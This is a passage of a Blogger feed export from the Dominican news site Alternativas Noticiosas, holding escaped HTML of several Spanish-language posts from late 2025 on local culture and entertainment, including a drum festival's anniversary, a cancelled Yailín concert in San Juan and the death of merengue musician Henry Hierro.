versión.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn un audiovisual instó a respaldar está actividad cultural en sus 50 aniversario que será realizada del 28 al 30 de noviembre.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETommy Galán recordó que tiene familiaridad con el Festival de Atabales hace muchos años, desde que era miembro del Club Acción Católica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EExpresó que como legislador primero como diputado y luego como senador incrementó su apoyo económico al Festival de Atabales de Sainaguá.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAñadió que como senador sometió un proyecto de resolución aprobado a unanimidad que declara el Festival de Atabales de Sainaguá como \"Patrimonio Cultural del Pueblo Dominicano\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7944763775305185279\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/tommy-galan-llama-las-familias.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7944763775305185279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7944763775305185279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/tommy-galan-llama-las-familias.html","title":"Tommy Galán llama a las familias sancristoberas respaldar el Festival de Atabales de Sainaguá en sus 50 años "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiltp12jegluforQ6zjgG-IMsob50j22NyFCgZWz2qAp1DUFZJMyiQXrFPq9_7hTg4j6RCuO-3crfEHQUmEaFGZm1lO9w6IMNKG2jO2WOCBJE9VQwkThyKFbjLUDv5aqv3esBUn-L9UBnQrvTzX4AKSvq3Z9pOcK4EV3EYR9lGKsVjKoI8lm4NsmrG474QD\/s72-w640-h628-c\/Screenshot_2025-11-16-12-53-36-019~2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3537713175038313394"},"published":{"$t":"2025-11-15T17:24:00.004-04:00"},"updated":{"$t":"2025-11-15T17:24:23.704-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristóbal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"}],"title":{"type":"text","$t":"El Torito proclama que \"el sancristobero Luis Medrano es el defensor número 1 del género que es el ADN de los dominicanos: el merengue\"   "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLMhll1X-y6GupoE0bykt7V9d3VQW__ZL7FxE-uVY8kJaTKRJC_MEKKdkjL95Wc5z4lsE-NHgYjkIxaZNb4py_i3FUkyV971qvaNnoyln88iDt4GKVpxKyRyDrh-bdNHpEEbDEMosr6962lHt03TOBmPYf8-zZhKI7C6IebJy0fjdM6tu8uJLVjGFp2G1T\/s1080\/Screenshot_2025-11-15-17-16-19-290~2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"941\" data-original-width=\"1080\" height=\"558\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLMhll1X-y6GupoE0bykt7V9d3VQW__ZL7FxE-uVY8kJaTKRJC_MEKKdkjL95Wc5z4lsE-NHgYjkIxaZNb4py_i3FUkyV971qvaNnoyln88iDt4GKVpxKyRyDrh-bdNHpEEbDEMosr6962lHt03TOBmPYf8-zZhKI7C6IebJy0fjdM6tu8uJLVjGFp2G1T\/w640-h558\/Screenshot_2025-11-15-17-16-19-290~2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (15 Noviembre 2025).- El empresario artístico Luis Medrano, nativo del municipio de Yaguate, en la provincia de San Cristóbal fue reconocido por dos senadores dominicanos.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ERecibió el tributo de Ramón Rogelio Genao y Héctor Acosta (El Torito).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEste señor que está en el centro se llama a Luis Medrano. Merece todos los reconocimientos que este país le pueda hacer\", expresó El Torito.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAñadió \"que el sancristobero\u0026nbsp; es el defensor #1 del género que es el ADN de Los Dominicanos: EL MERENGUE.\"\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"Gracias por tus aportes, por tu apoyo, y por siempre estar pendiente de que el género se mantenga en las venas de cada Dominicano.\u0026nbsp; Dios te bendiga querido amigo\", finalizó El Torito.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3537713175038313394\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/el-torito-proclama-que-el-sancristobero.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3537713175038313394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3537713175038313394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/el-torito-proclama-que-el-sancristobero.html","title":"El Torito proclama que \"el sancristobero Luis Medrano es el defensor número 1 del género que es el ADN de los dominicanos: el merengue\"   "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLMhll1X-y6GupoE0bykt7V9d3VQW__ZL7FxE-uVY8kJaTKRJC_MEKKdkjL95Wc5z4lsE-NHgYjkIxaZNb4py_i3FUkyV971qvaNnoyln88iDt4GKVpxKyRyDrh-bdNHpEEbDEMosr6962lHt03TOBmPYf8-zZhKI7C6IebJy0fjdM6tu8uJLVjGFp2G1T\/s72-w640-h558-c\/Screenshot_2025-11-15-17-16-19-290~2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1242365798626430077"},"published":{"$t":"2025-11-14T03:05:00.000-04:00"},"updated":{"$t":"2025-11-14T09:29:17.674-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Estaba pautado para hoy cancelado el concierto de Yailín La Más Viral en Coca-Cola Music Hall en San Juan, Puerto Rico "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilbsnq2PkO0hY6g43pcXo8vu3s50uNZlZbTsFxtnmnEvru_OcgjY_G-jPdynRYFWL8_C0fl6lA-xR3z9d0m7lJVb-JR0b3_zNncUkNDeU3dcjY1TaIinolZkJ0Maem2UE30XCAPHPyEwH_I9K_pYROuWvKJ8TU_oISfvkAsVRIUqDcsC6iFapHVfTpeU4I\/s300\/yailin%20suspendido%20concierto%20dos.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"300\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilbsnq2PkO0hY6g43pcXo8vu3s50uNZlZbTsFxtnmnEvru_OcgjY_G-jPdynRYFWL8_C0fl6lA-xR3z9d0m7lJVb-JR0b3_zNncUkNDeU3dcjY1TaIinolZkJ0Maem2UE30XCAPHPyEwH_I9K_pYROuWvKJ8TU_oISfvkAsVRIUqDcsC6iFapHVfTpeU4I\/w640-h358\/yailin%20suspendido%20concierto%20dos.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN JUAN, Puerto Rico (14 Noviembre 2025).- El\nconcierto de Yailín La Más Viral pautado para hoy en el Coca-Cola Music Hall en\nSan Juan fue cancelado.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa artista dominicana compartió ayer un comunicado en\nsus redes sociales tras rumores de que tenía dificultades en la venta de\nboletos para su presentación. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Esta situación no responde a una decisión de la\nartista, sino a una decisión unilateral tomada por la empresa contratante Rompe\nOlas Productions y el señor Cesar Sainz, responsables de la organización del\nespectáculo\", detalla el escrito. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa cantante agradeció a los fanáticos que confirmaron\nsu asistencia, preparado su viaje y \"mostrado su apoyo\nincondicional\". \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Su compromiso con la audiencia permanece\nintacto, y reitera su disposición absoluta para presentarse cuando existan las\ncondiciones contractuales y logísticas necesarias\", agrega el comunicado. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl equipo de la artista dijo que confía en que esta\npueda reencontrarse \"muy pronto\" con su público en la Isla. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"No se preocupen: tendrán \"chivirica\"\npara rato\", puntualizaron. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EOriginalmente, la intérprete de \"Bing Bong\"\ntenía pautado presentarse el 14 de octubre, pero el evento fue pospuesto para\nhoy debido a la baja en venta de boletos. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAnte ello, la artista había reaccionado en sus redes\nsociales. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"No importa cuántos vayan, yo voy a darlo todo\nigual. El amor por la música no se mide por números, sino por la conexión que\ntenemos”, expresó. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESe espera que la artista se presente el 22 de\nnoviembre en el Autódromo Hermanos Rodríguez en México.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1242365798626430077\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/estaba-pautado-para-hoy-cancelado-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1242365798626430077"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1242365798626430077"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/estaba-pautado-para-hoy-cancelado-el.html","title":"Estaba pautado para hoy cancelado el concierto de Yailín La Más Viral en Coca-Cola Music Hall en San Juan, Puerto Rico "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilbsnq2PkO0hY6g43pcXo8vu3s50uNZlZbTsFxtnmnEvru_OcgjY_G-jPdynRYFWL8_C0fl6lA-xR3z9d0m7lJVb-JR0b3_zNncUkNDeU3dcjY1TaIinolZkJ0Maem2UE30XCAPHPyEwH_I9K_pYROuWvKJ8TU_oISfvkAsVRIUqDcsC6iFapHVfTpeU4I\/s72-w640-h358-c\/yailin%20suspendido%20concierto%20dos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-876373096575217490"},"published":{"$t":"2025-11-03T07:58:00.000-04:00"},"updated":{"$t":"2025-11-03T19:19:08.093-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"El merengue de luto; fallece el músico y director de orquesta Henry Hierro "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: #fafafa;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgGg_s1lYbBIJUH0xQwVWkqWSZbCtzRqI5RFX-VI_d88Ebc9HUFVabrhBS0jsJKOk6zG7sZ0DUb7P9EVSrXsX_bnCX2qwwQEQgWKjI8UPpcij8TnLgNT6GdATzpJPcCQsYvroXc2yYfFtUFjAbXPf2ONgR1vcY4B1-JFh56IwJu26kbbHDU9x6OZlVb0K2\/s480\/WhatsApp-Image-2025-10-13-at-2.34.43-PM.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"397\" data-original-width=\"480\" height=\"530\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgGg_s1lYbBIJUH0xQwVWkqWSZbCtzRqI5RFX-VI_d88Ebc9HUFVabrhBS0jsJKOk6zG7sZ0DUb7P9EVSrXsX_bnCX2qwwQEQgWKjI8UPpcij8TnLgNT6GdATzpJPcCQsYvroXc2yYfFtUFjAbXPf2ONgR1vcY4B1-JFh56IwJu26kbbHDU9x6OZlVb0K2\/w640-h530\/WhatsApp-Image-2025-10-13-at-2.34.43-PM.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESAN FRANCISCO DE MACORÍS, República Dominicana (3 Noviembre 2025).- Apenas días de ser diagnostica con cáncer, falleció este\u0026nbsp;\u003Cspan style=\"background-color: #fafafa; color: #4f4f4f;\"\u003Elunes el\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #4f4f4f;\"\u003Emúsico\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #4f4f4f;\"\u003E, director de\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #4f4f4f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #4f4f4f;\"\u003Eorquesta\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #4f4f4f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #4f4f4f;\"\u003Ey pianista dominicano\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #4f4f4f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #4f4f4f;\"\u003EHenry Hierro.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cstrong style=\"background-color: #fafafa; color: #4f4f4f;\"\u003ES\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times;\"\u003Eu hermano\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times;\"\u003EWillie Hierro\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times;\"\u003E\u0026nbsp;dijo había sido diagnosticado\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times;\"\u003E\u0026nbsp;recientemente\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times;\"\u003Ey comenzó un tratamiento oncológico hace pocas semanas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHenry Hierro fue director de La Gran Manzana junto a Víctor Roque.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fafafa; color: #363636; line-height: 1.445; margin-bottom: 26px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/876373096575217490\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/el-merengue-de-luto-fallece-el-musico-y.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/876373096575217490"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/876373096575217490"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/el-merengue-de-luto-fallece-el-musico-y.html","title":"El merengue de luto; fallece el músico y director de orquesta Henry Hierro "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgGg_s1lYbBIJUH0xQwVWkqWSZbCtzRqI5RFX-VI_d88Ebc9HUFVabrhBS0jsJKOk6zG7sZ0DUb7P9EVSrXsX_bnCX2qwwQEQgWKjI8UPpcij8TnLgNT6GdATzpJPcCQsYvroXc2yYfFtUFjAbXPf2ONgR1vcY4B1-JFh56IwJu26kbbHDU9x6OZlVb0K2\/s72-w640-h530-c\/WhatsApp-Image-2025-10-13-at-2.34.43-PM.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6425920709264691750"},"published":{"$t":"2025-10-29T08:05:00.000-04:00"},"updated":{"$t":"2025-10-29T08:09:18.030-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Ministerio de Relaciones Exteriores reconoce a Juan Luis Guerra, Soledad Álvarez y Pedro Delgado Malagón como Patrimonios Culturales de la República Dominicana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8hE3Cb-JX2ePYUbokHmxRIX92ybs9PbLkhkV10PkGZ5Lun9NI2MgSzrrFoUzTnwbVO7vYZ-oujp3xqJZ6FyRmPGzifotROHj551UcJLYeRGIKpnfUS8sW0HP7-7gkNhmZyG955STwx5SkUVzXUiWVoW4IA2hxqYawyD1stXdJ_iMBCN24LY8A7Ke1wMRi\/s640\/IMG-20251029-WA0001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"640\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8hE3Cb-JX2ePYUbokHmxRIX92ybs9PbLkhkV10PkGZ5Lun9NI2MgSzrrFoUzTnwbVO7vYZ-oujp3xqJZ6FyRmPGzifotROHj551UcJLYeRGIKpnfUS8sW0HP7-7gkNhmZyG955STwx5SkUVzXUiWVoW4IA2hxqYawyD1stXdJ_iMBCN24LY8A7Ke1wMRi\/w640-h428\/IMG-20251029-WA0001.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (29 Octubre 2025).- El Ministerio de Relaciones Exteriores (MIREX) reconoció al músico y compositor Juan Luis Guerra, a la poeta y ensayista Soledad Álvarez y al ingeniero y escritor Pedro Delgado Malagón como “Patrimonios Culturales de la República Dominicana”, durante un acto que celebró\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Ela excelencia artística y literaria del país.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa actividad, realizada en la sede del MIREX, contó con la presencia de la primera dama Raquel Arbaje y fue encabezada por el canciller Roberto Álvarez, quien destacó el valor de estos creadores como referentes de la identidad nacional y embajadores del talento dominicano en el mundo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOijCYYJ2z4u0mfvJglFN7Plv78fqib-Gc7JbNMmN_klikT5wAjN_Vflw61SfvXn1s-uUtxJtP7JzAuRdNyvFlNbuvw6kg1iWb79nfoRQXyfYjs8zILcggF4WugF90dLRcXpHjoGoHt7f78I7ci6-DDkU5Ylmj1W1ajBL4lafKQ4yBh_ar79loEuJf0dII\/s640\/IMG-20251029-WA0002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"640\" height=\"428\" 